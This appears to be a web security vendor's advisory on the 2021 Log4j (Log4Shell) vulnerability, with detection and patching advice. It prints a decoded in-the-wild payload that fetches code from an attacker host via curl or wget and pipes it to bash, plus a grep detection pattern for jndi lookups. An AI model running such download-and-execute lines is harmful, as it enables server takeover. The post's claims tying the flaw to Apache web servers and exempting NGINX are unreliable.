A critical server security vulnerability in the Java logging library Log4j is taking the internet by storm because code to actively exploit this vulnerability is already widely distributed across the web. Originally found on the popular game Minecraft, it has since been shown to affect most web servers running Apache along with its ubiquitous logging library Log4j. It has been actively exploited by threat actors across the web. It is easily the most severe vulnerability of 2021, clocking in at 10/10 on the CVSS scale. The vulnerability affects versions 2.14.1 and lower. It allows for arbitrary remote code execution and potential for complete takeover of servers and endpoint computers by attackers.
Is my Website Safe?
The generic protection rules for our Web Application Firewall protected against most of these exploit attempts, however we have quickly pushed a patch to cover the new range of variants discovered. Websites behind our firewall are protected from this attack.
If you operate a server such as a VPS (virtual private server) and use Apache you should take steps to immediately patch your environment and ensure that you are using the patched version 2.15.0. If your server uses NGINX you need not worry.
That being said, the sheer amount of software applications that use Log4j is extensive and doesn’t apply to just websites. Even some routers and other hardware devices use software that makes use of Log4j, so to describe this attack surface as “huge” doesn’t quite begin to describe the extent of this vulnerability. It is safe to assume that many organisations big and small have already been compromised. The severity of it is easily comparable to other catastrophic security failures such as Shellshock, Heartbleed, and EternalBlue.
Flashbacks of ShellShock
Long time followers of web security will recall the Internet-breaking vulnerability ShellShock from 2014. Interestingly, this vulnerability works in a similar way in that vulnerable web servers can be compromised through the simple use of a modified user agent string.

Since the vulnerability is within the Apache logging library, the user agent string of the request is enough to execute an infection. Attackers need only use jndi:ldap followed by their payload. Apache will log the request and execute the arbitrary command residing on the attacker-controlled ldap server.
Already Exploited in the Wild
Attackers began exploiting this vulnerability immediately. We have already seen many different attacks targeting this software, for example this base64 encoded request to potentially vulnerable Apache servers:

Let’s decode that string and take a look at what this attack is doing:
(curl -s ATTACKER-IP:5874/VICTIM-IP:80||wget -q -O- ATTACKER-IP:5874/VICTIM-IP:80)|bash
This is a simple curl command which uses wget to surreptitiously download malicious content from the attacker-controlled server onto the victim server. What exactly the content is is anybody’s guess, as this is controlled by the attackers and can be changed/modified at will. One can only assume they would be using this exploit to take control of vulnerable web servers to spread malware and potentially compromise entire servers.
Have I been attacked?
If you have access to your server apache logs you can run the following command to check if your server has been targeted:
egrep -I -i -r '\$(\{|%7B)jndi:(ldap[s]?|rmi|dns|nis|iiop|corba|nds|http):/[^\n]+' /var/log
This will show any attempts at exploiting this vulnerability on your server, at least with known attacks so far. Given the severity of this vulnerability, many new variants are evolving as I type this article.
In Conclusion
If you are a website owner or operate a VPS or other server, be sure to update any software you use that makes use of log4j to the most recent, patched version. You may also want to query your file system for files modified recently, or possibly roll back your server to a safe snapshot before any potential compromise took place and then update the vulnerable software right away.
If you wonder if any software you use on your server or home/work network may be at risk, please take a look at this handy list kept by Nationaal Cyber Security Centrum from the Netherlands.
If you use a VPS, employing the use of an intrusion detection system such as OSSECHIDS on your server would also be advisable. This will help keep track of system file changes and other potential indicators of compromise on the server itself (rather than just your website).
To prevent your website from being a vector for this server exploit you can also put your website behind our firewall and we will shield it from this attack and many others.
